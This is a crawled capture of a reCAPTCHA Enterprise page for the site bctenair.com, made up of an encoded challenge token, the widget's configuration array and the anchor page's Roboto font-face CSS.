wqvCsmvDlxk5MgrCqXU/[base64]/DpSRcM8ONKnZyQn3DusKMwqdLeCrDtsOdwprCoMKPw7ohworDo8Oew6rDkkvDrcKCw5LDvjXCmcOow7DDhMODEVfDhMOvH8OmwotvTsKWCcKYMMOVGRsSwrMZCMO3EF/[base64]/[base64]/CjMOpw5zDsMKJwq8Jw7Y9JyQ1wqorWCtpw6TDvsO5FMK7w7TCvcOUw6MxPMKqMilBw70TcsKAw40Sw6BsWMK0w4p1w5gBwoTCn8OEKxLDmRPCucOlw7/CtFFfAcOAw5PDgiYzPHfDny89w544BsOfw4ZRDT7DksO5VB01w4FjVMOSw4/[base64]/[base64]/[base64]/CmQ1jEMONYMKawqFswogjI8OEEiImGybCsTLDq8OGwonDunxZw4vCh03DhsK8JlbCj8O2CMOIw4wXL27Ci1w/ZmfDssKpZcOzwowNwqdPMQc+w43CscK3QMKYw4B0wpbCrMK2cMOKVWYOwqM4KsKnwojCn1TCjsOUdcOuf1nDuXVSE8ORwpEuw6XDnMOsB39uD3JnwpR2wq4sO8K/w68rwo/DlmMBwp/[base64]/ChnlpwqUjwoxBZsOAwrzCj1/Cuz9ET8KOFsKTwoQzSk0THXoPfcKYwpLDknnDlMKswqDCtAsZPQscGg11w7FQw5rDm10qw5fCvBnDtUPDv8OfWcOyMsKHw71lYwfCmsKcdlrCg8OHwpHDt0nDn2kVwq7CgSIIwpnDkh3DlMOMw4RiwrvDo8Olw6VhwrUPwqNmw4k2JsK1FsO7ZE/DosK+DnILO8KBwpIiwqnDpVXCrwJUwrrCocKzwpZkB8OjD1DDq8OtG8O3dwrCtHDDlsKJeQtNGWHDtMOJGnLCncODwofDkw3CpBDDt8KTwrBOOTEKE8OzcU0Gw4omw7JOV8KSw7ofDnnDgsOuw6DDt8KDJMO2wolQVQHCjlLChsKlRMOvw4/DgsKuwqTCvsO/wrbCsDNowpQbYGbCmh5gZW/DjRnCjcKmw4LCsWoJwrd4w7wDwpxPWsKKR8OXGiLDlMK+w5BhFhxfZMOaMDkvXMKYwolBbMOVBsObbcOnLgLDjjxpP8KPw4x+woDDlsOrwpLDmMKMbwQrwrMZCcOhwqHDrcKSIMKHHMKqw6Zmw5tpwpzDvX3Cj8KVFCQyaWLDq0vCtmosS0h9VF/DrAzCpXDCl8OVCRAfLcKlwqXDigvCigzDosKLw6/[base64]/KGPCjzIDw6vDgS3DkHDClAjDgXzDlmgSw6fDjA7Di8K9ES4VbMK3w4NFwrwBwpzDigUZw71la8KPQDXCkcKyacO3WE/Cgh3DgjMkNzYhAsOvcMOmw54ew6Z3RsOmw5zDqUUYHnjCrcK0w4t1IMOTIVLDn8O7wr/[base64]/DtDVdw6ZpcVXDuMKaWcKcwos2TcKtX8KELH7CncOIT8Kvw5/DncK8HmdnwrxLwofDvHRswpzCoRlPwrvCkcKmUnMwfjYoQ8KoTl/[base64]/[base64]/DmkBAw4/Cn1wQw5kNLxLCjsKdw5XCn2TCpiY1Z8OgThHCksOBwoDCqMKlwqjCh2YzO8KfwoMvTivCksOzwpYfEhEuw4TCmsKfFMOIw7VRahvCksKNwoUkwq5vVsKCwpnDj8OUwr/Dk8OJS1HDn3pwOlTDh0tfDRZMYsOtw4khZ8Oqb8KiS8KKw6tdT8K8w79qa8KSbcKlIkF9w6HDssOoUMOwDWM5ccKzYcOtwqrDoCIUdRlqw5RewpHCqsKBw4k+UcOXPMOdw6AdwoPCkMOewr9bacOxWMOwGm/CjMKswqkqw6NTMmpfWsKxwqwcw7kwwoUvasKhw5MKwoJYF8OVC8OtwrAGwojDtVfCo8Kkwo7DosOCEEk0b8OZNDHCo8KXw710wp/CqMKwEMK7w5nDqcOLw7x5GcK/wpcSGmDDhxpbTMKfw4jCvsOYw7MIAF3CpirCisOhQ3bCnjh4YcOWOW/DpMOyacOwJ8KqwqZgN8Ofw6XChsOpw4LDpyhMcw/DvwpKwq1Dw5taS8KQw7nDtMKKwqAlw6LCgws7wpvCjcKVwrzDl1QrwokCwoB9AMO4w4LCnXHDlFXCq8OgAsKnw6DDocO8E8Odwr7DmsOxwpA/[base64]/ClgXDlMO2KcKSUcKqwq7DmzhaY1kCwpLCpMOwQsOKwrAsaMO7PxrCicKmwoPCogHCvsK0w6PCpMOJQsOod2d0W8OfRhMxwopDw73DnBZMwpZCw4Y1ewjCqsKGw795AcKvwpXCkyFVVMOqw6/DmSTCqi4sw6Y1wpMRL8KCU2YRwrzDisOQH1YJw7EQw5zDpjVkw4PCnQgUXjPCtmA4ZcOqwofDvE04O8OYQhMBMsK8bVgMw4fDkMOjJhDCmMOBwqXDtFMOwrDDo8Kww58vw4vCpMO/FcOgTSVWwo7DqATDlmRpworCjU0/wrHDpcKWKgkEEsK3PytRKn7DuMKFIsKmwonDmcKmRFsLw5w+JsKgC8OcEMO5F8ODIcOJwr7DhcO/ImLCkDsww5rDpsOkdsOaw6V+w4bCv8ObYDI1R8Orw5/CncOlZzJgeMOHwodWwq7Dk0vDnsK5w7NTScOXZ8O+AsKGwrnCs8O4QEddw5Z2w4wdwobDinrDmMKZDcOJw6/DvRwpwpczwo1rwpt/wpbDhFzCuFfCknVWw7vCuMOIwofDtXHCq8O/w73DqFDClyzCtifDkcKaUkjDhD/[base64]/DpSxbEE3DqiTCoDoZwr8lwpzCnAQxZMKwPMOLUcKAwpTDgHtANXjDkcObwqFuwqEhwoTCjcKFwoJVVEoxN8K8eMKTwqxAw59jwpYAU8Kiwolhw5l2wqMkw4vDrcOXJcOLUwFJwp/CocOIAMO2fgPCosOsw7nDgMKdwpYIUMK0wrrCoRDDnMKYw7fDuMOGQMKUwrfDqcOkEMKFwp/DpcOhXMOHwrQ8G8KTw4nCrcOQaMKBE8OTQgXDkVcow5N+w4nCocKqM8Ktw4/CqnNtwqTDocK8wpp2OyzClMO6LsKUw6zChy/[base64]/Co8OFfsKww7Mtw7jDlsO+Dy0aasKuISjCisORwohlw45rwoQ5wrXDvMOXS8KRw7jCk8Ktwq4zS0zDgcOTw7LCo8OPPwRrwrPDpMKdNnfCmsOLwr7DpsOPw6fCoMOaw5Myw6bDlsK/[base64]/[base64]/DncOQwqM5w7FDw4/ClcK9XsO1KUwaMMOmwpwXwq/Ds8KEVcOTwp/DlG3DrcOxYsKeTcK2w59Vw4TDhxh5w43DnMOuw4jDikPChsO/acK4IkNLIR0WfhFNw4B4ccKjI8Ouw4PDvcO7wrDDhw/[base64]/Dk3wYwo9KPMOXw5TCk8Oywqlfw7Nhw5jClMOAKsObw7RrbCDDl8O/OcKEwqgTw5NHw6nDr8OrwpwawprDocK4w6xuw5DCusKQwpHChMKlw5V2BGXDvsOdLsOqwrzDhnprwpHDjlZ4w7sAw4FAFcKaw65aw5xAw6rDlDZ8wpTDicOxeSXCsFMSbA8gwq4MPsKueBlHw7JCw7nDisOeKcKERsOaaQHDlcOpTBrCnMKaO18pAMOhw7DDoyPDjHc/BMKOd0HDi8KzdhxIYsOdw6XDhcO7NUNNw5vDnBXDvcKtwpnDi8OYw4EkwqTCnjc/w5JxwohuwocTZTXCs8KxwpE1wplXO08Bw54jasKUw7HDr3xrZsKQCsKKMsKzw7HDnMKtC8KgMMKDw4TCoWfDlGDCoxnCkMKBwrzCj8KVPFjDrH9BcMKWwrfCgjZddjQnVTxNPMOxwoJUcwcnAhM/[base64]/wqHCgwPClWvCoWYmwqXCkMKDwr7Clx1NH8Olwq86KQlcw5gIw5p3B8K3w7F0wq8YDCxkwoB4OcKGw7bDpcKAw40gIMOFw7PDi8OewrA7FjvCqsK8UMKaamzDtyEdw7bDjD7CoC1xwpzClMKDUsKOBH/[base64]/JB/CuVl3MFPCp8KWf0Vyw77CisKrUUF2RMKuVFzCgcKIRXzDmcKpw6gmFWlFTsOLPcKXGi5nN17Dp3/CnzwLw4bDjcKEwqJIThjCnldBHMKUw4XCtW/[base64]/RcKOZsO6TMK4PMOGwqbCn8KUw4p3w5l6w45/U2LDnV/DrsKKY8O+w6YKw7/Dr1/DjcODJzE2PsKVBMKRPUjClMOqaAojNcKmwrsUKxbDhEtKw5oBKsKgZ292w6zCjFrDiMOBw4BwTsOzw7bCmX8Hwp5KcsOwQTnDmmfCh281WlvClsOCw5vCjzYOYTwIN8KTw6cYwrVnwqDDs3M1ehjClCbDnsKoaRTDt8OVw6kiw7YPwqg+w5paGsKqNzFzLsK/[base64]/[base64]/DrCLClsKHwohoKEjDqsKCYghowq03wr8Vwq3CmsKAcQ9twrbDpMKUw4EYaV7DgMO2wpTCvWNwwo/DrcKhPl5FdcO+CsOJw6zDl3fDpsKLwoPCpcO/GcOpY8KdKsOLw4vCixLDvSh4wr7CqFhoJzJswpAKdXEJwpLCk27DkcKOEMO5WcO5X8OpwrXCssKOasO/wqbCj8OOQMOPw63CmsKnej3DgQfDiFXDrjhdWAoiwojDgTHCkMKZw6TCl8OFwqN8EsKjwo58HRRTwqh7w7BPwqXDv3w0wobCizskM8OewqjClcK3bmrCisOQMsOuAcKhcj14cFzCo8K2VMKZwo94w6TDkCUiwr93w7XCpcKCVU9jRhY0woTDnQTCu2PCnxHDrMOZHsO/w4LDnizClMKwRhHDizRUw4h9ZcKSwrHCjsOHMsKFwrnCvsKIXGLChELCuCvClk3CtS8Kw5YAScOSRsKnw5QBf8KvwpbCkcKjw7cMDFzDosO5LkxEGcO2SMOkSgfCpXbCrsO1wqwFPXrCtRV4wrEaFsOdU0Bqw6fCnsODM8O1wpvClx58V8KmWlIUdcKrRR/Dg8KZNGfDlcKPwphiZsKGw7bDhsOWIz0jej3Cg303f8ObTA/CksKTwp/[base64]/[base64]/CkcOzVnDDtsKgwqrCvDfClyokw77DiQ8Bw7ZUSzDCi8OdwrnDhlLCqUXCjMKRw5NRw4oHwrREwqYDwoXDhjE2FsKVbcOrwr/[base64]/Di1HCgQpNwq91UsOpZkbDm8OpEMOCFjTDqScHw5PCuj/CpcKiw57DvXhnNlXCpsKQw5AwUMOWw5Icwp7CrTjCgQ0nw7JGw7MuwoXCvyBww4JTPsKsYFxdEBzCgMK5YwPCvMOfwodswopTw6DClMO4wrwXdsOWw70sZDPDucKQw5Aqw4cNTMOOwp11fcK6wpPCqHLDk0rChcOwwpcaW2gsw7pee8K/T1kkwpoMPsK+wpfCvkxpMcKca8KVfcK4S8OEbQzDqgHClsOxRMK8UUpKw7ogAi/DjMO3w61vUcOFF8KPw7rCoyHDuhzDpQ9BBsKGH8KBwoPDsSPCryRpKyXDjh0jw6JNw6g8w4XCr2nDv8OOLi/DncOSwqdaA8KlwoLCp2DDpMKmw6Y4w5ZaBMKoO8KGYsKNX8KqQ8O3VlLDqWrCm8KgwrzDgn/[base64]/wo7Dt1QlKFnCqVdhdzMLw43Cl8Kfw7R2wpTCqcOoC8OCMsKmO8KVO2ANw5jCgTjCmk/[base64]/Dk8K1HXorw55ELSQPBhbCjRcjwpXCjsOVHkwaRm0Sw4LCsA7Cg0HCqMKfw53DtQt3w5xIw74FL8Ohw6DDgmZrwp0TA19Iw7YECcO3BT/Dpxo5w5MCw6DCqQ9UJBJew4pYAMOJL2FTN8OISMKeNilqwr/DucK/wrlwJ3fCpxPCuQzDjQldDD3CqSnCgsKYCcOcwqMTDjAdw64GIiTCoA9zYQ0lCjk2ICsVwqNJw6Znw7YYWsKgIMKwKBnCpi0JbnHCjMKrwpPDtcOiw65KesOJRmfCj0PCmX1YwopPAsOWewVXw5sawrbDpcO6woV0d248w4RqSHDDjMKrRjE/Q0hiSRd8SC9swrh1wo3CnzEzw4o/[base64]/[base64]/DvcKUw6Esw6/Dnnw6w6cCwoREHlvCqsKfw5okwoYMw45+w5ZQw7YkwrlHX1oKw5zClyHDrMOewrrDjkp9LsKGw4TCmMKZIXBLCzLChsOAORPCocOldMKqwq3CoQdzBMKkw6csAcO/[base64]/DtHZBwo3DoRRWBm/Ds1PDl8OyDGdow7XDoMOWw4cvw7/DrVbDm2zCuVbDrk86Iw7CqcO0w7FKGsKYGB4Kw5IUw6sAw7jDtw1VJcOCw4rDoMKJwo7DpsKhMMK9aMOcJ8OnMsKmMsKjwo7CqcOROsOFPGVwwovCsMKGGcKrZcO8SDnDqBLCvsO8w4vDhMOjJHJQw6LDr8OGwqh4w4/CtMK+woTDlcKfFFPDj3vCrWzDuADCpsKsKmbDpH8LUsO8w6wQL8OpR8O5wpE+w4bDj3vDvgsgwq7Cr8Oxw4oVcsKtOi44CMKRAFTCtWHDiMOAZ3wGZsKMG2U+w6cQem/DkgwYPFXDosO8wpYZFkDCr3nDmkTCoBNkw69Rw4rCh8KZwofCjcOyw43CoBjDnMO9R2DCtMODKMK5wokVLMK1bsK2w6U3w6thASXDiU7DqHMiccKvXmjDgjDDq3YiWwNvw68hw6BJwrs/w43DrGbDnsK+wrkGeMKOfkTDjCsXwrjDgcOURX5kYcOjAsOZQWvCqcKQFS13wok5NsKJdMKrOHRuNsOgw5DDj2FwwpMFwoTCi2XCmTTCi28UNC3Ch8OywqLDtMKlVnTDg8OsV1BqG2AAwojCk8KoPsO3BinCisOzPSdmVAIpw7cPNcKswr3CgsKZwqdXRsOZLmoHwo/DnyVZV8K6wq3ChU8fQS96w4PDjMOQJMOFw43CtwZVMcKFAHDCskrCtmY7w7Y3AcOcAcOTw6vCkmTDiEc5T8KrwqJaM8Onw6LDq8OPwrtZCj4vworCmMKVUzBLFRrChxYfdcO/csKCeANTw6TDpAjDnsKnN8ONa8KiJ8O9UcKRNcOLw7lNw5ZLAxzCii8GNyPDpivDv0shwrkrKQxHQB0mLRDCqsKbdsKMH8OAw4/CpynCnCbDtMOnwojDhmhMw4HCgMO8w4ELJMKaccOAwo7Cp3bCjAbDgjwYQcO2aFHDtE13XcK4wqoXw7xfOsK/Oz5jw6fCmX82aTgewoDDgMKBGWzDlcOBwrDCiMOnw6ckWFBzwp7Cs8Kew6ZeOsKWw6/Dp8KGdsK6w7LCscKYwr7CslA4N8K9woB6wqZTPcKFwqLCmcKObSvCmcOIYSjCgcKyJxHCi8KiwonCs3jDpUfCscOJwoBcw7LCnsO0dznDnynCuXPDg8OxwrvDpRbDqXUDw6M/f8OlX8O+w63DqDvDvjzDjjbDiBdIB0NRwpoYwpjCvjE+WMOMCsOZw4USIxsMwqw5dXvDmQ3DscOQw6jDrcKbwrNbwq0twolKeMOiw7UywqLDmsOYw5Qgw7bCucKBBsO5bsOlC8OrKD8YwrIcw7N2M8OZwo5+XwvDhMKNPsKJb1jDn8K/w4/Ckx7CosKvw4ETwpEywpMmw4XDoHU4IcK/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bctenair.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ooed7NLKTiPFo9Gx8So5CbY6DxtxSNvUJGLIY+C85zo\\u003d\x22,1,0,null,1,1769127302876,0,0,[81,40,36,15],null,[131,238,207,158],\x22RC-EkJMtJe31kQD5w\x22,null,null,null,null,null,\x220dAFcWeA5ubTqat9HmGQtypJ-Y8yG3ruXHPlQuUrZq9kzPgrj3p1XQuMiEc4TdHjcMaqG1jfq19gCYbYsoJW4_Gs74WYgeZY7N6g\x22,1769210102999]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYmN0ZW5haXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h2if8aai5g5l
body_size: 48207
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
